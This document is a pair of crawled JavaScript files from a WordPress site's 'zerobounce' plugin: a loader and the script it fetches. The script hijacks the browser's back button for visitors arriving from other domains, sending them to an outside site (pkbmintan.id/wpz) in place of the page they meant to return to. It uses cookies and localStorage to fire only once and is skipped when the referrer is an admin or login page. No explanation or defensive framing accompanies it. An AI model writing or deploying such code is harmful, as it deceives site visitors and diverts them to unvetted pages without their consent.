

--- FILE ---
content_type: text/javascript
request_url: https://www.daftarpaketc.com/wp-content/plugins/zerobounce/res/js/zb.js?ver=1.0
body_size: -97
content:
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.id ='zbjs'
    s.async = true;
    s.src = zbjs.ajaxurl + "?action=zbjs&task=getjs&md5=" + zbjs.md5;
    document.body.appendChild(s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.daftarpaketc.com/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=f9ef18d7a130501e414e3ee0b1824099
body_size: 2817
content:

    var zerobounce_redirectIsActivated  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function js_zerobounce_get_url(){
                

                

                

                

                var urls = null;

                

                urls = ["https:\/\/pkbmintan.id\/wpz"];
                var containsPercentage = false;
                for(var i=0; i< urls.length; i++){
                    if(urls[i].indexOf('\\') > -1){
                        containsPercentage = true;
                        break;
                    }
                }

                var x = null;
                if(containsPercentage){


                    var sum = 0;
                    x = Math.floor(Math.random() * 100);

                    for(var i=0; i< urls.length; i++){
                        var split = urls[i].split('\\');
                        var url = split[0];

                        var percent = parseInt(split[1]);

                       sum += percent;
                       if(x <= sum){

                            return url;
                       }
                    }

                } else {
                    if(urls.length == 0){
                        return null;
                    }
                    x = Math.floor(Math.random() * urls.length);

                    return urls[x];
                }
            }

    function js_zerobounce_isMobile() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function js_zerobounce_evaluateRedirectIsActivated(){

        

        

        

        

        

        

        

        
             if(zerobounce_redirectIsActivated && zbgetCookie('bounced') != null){
                zerobounce_redirectIsActivated = false;
            }
            if(zerobounce_redirectIsActivated && localStorage.getItem('zb') != null){
                zerobounce_redirectIsActivated = false;
            }
        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            zerobounce_redirectIsActivated = false;
        }


    }

    /*function aatype(obj) {
        return Object.prototype.toString.call(obj).replace(/^\[object (.+)\]$/,'$1').toLowerCase()
    }*/

    function come_from_same_domain() {
        var current_url = window.location.href;
        var previous_url = document.referrer;
        /*console.log('prev: '+aatype(previous_url ));
        console.log('current: '+aatype(current_url));*/
        if( ( current_url == '' ) || ( previous_url == '' ) )
            return true;
        var current_domain = current_url.replace('http://','').replace('https://','').split(/[/?#]/)[0];
        var previous_domain = previous_url.replace('http://','').replace('https://','').split(/[/?#]/)[0];
        /*console.log('prevd: '+previous_domain);
        console.log('currentd: '+current_domain);*/
        if( current_domain == previous_domain )
            return true;
        return false;
    }

    (function() {
        /*console.log( 'typeof' );
        console.log( typeof zb_same_domain );
        console.log(' aqui: '+zb_same_domain);*/
        if( ( ( typeof zb_same_domain !== 'undefined') && !zb_same_domain ) || !come_from_same_domain() ) {
        window.history.pushState({page: 1}, '', '');

        window.onpopstate = function(event) {

          // 'event' object seems to contain value only when the back button is clicked
          // and if the pop state event fires due to clicks on a button
          // or a link it comes up as 'undefined'

          if(event){
            // alert('a');
            window.location = js_zerobounce_get_url();
            // Code to handle back button or prevent from navigation
          }
          else{
            // alert('b')
            // Continue user action through link or button
          }
        }
    }

 /*       window.addEventListener('popstate', function(event) {
            // The popstate event is fired each time when the current history entry changes.
console.log('ab');
console.log(event);
            var r = confirm('You pressed a Back button! Are you sure?!');

            if (r == true) {
                // Call Back button programmatically as per user confirmation.
                history.back();
                // Uncomment below line to redirect to the previous page instead.
                // window.location = document.referrer // Note: IE11 is not supporting this.
            } else {
                // Stay on the current page.
                history.pushState(null, null, window.location.pathname);
            }

            history.pushState(null, null, window.location.pathname);

        }, false);*/

                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();